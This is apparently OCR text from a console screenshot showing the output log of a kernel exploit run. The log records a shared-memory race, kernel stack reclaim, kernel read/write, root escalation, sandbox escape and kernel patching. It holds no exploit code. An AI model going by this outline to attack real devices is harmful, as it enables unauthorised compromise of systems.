 C:\Windows\system32\cmd.e
race started
overlapped shm regions! winner_fd = 45
managed to reclaim kstack with mmap. kstack = 0x3129b4000
managed to modify kstack memory protection to r/w
failed to access kstack. retry
waiting all kprim threads to exit...
== attempt #2 ==
race started
overlapped shm regions! winner_fd = 67
managed to reclaim kstack with mmap. kstack = 0x312a48000
managed to modify kstack memory protection to r/w
kstack can be accessed successfully
successfully reclaimed kstack (kprim_id = 7)
waiting all kprim threads to exit (except the winner thread)...
kstack successfully reclaimed
slow kernel r/w achieved
fast kernel r/w achieved
fixes applied
we root now? uid: before 1 after 0
we escaped now? in sandbox: before 1 after 0
applying patches to kernel .data (with GPU DMA method)
debug menu enabled
stdout/stderr is redirected to klog
exploit state is saved into storage
restoring to previous core/rtprio
done!
Press any key to continue . . .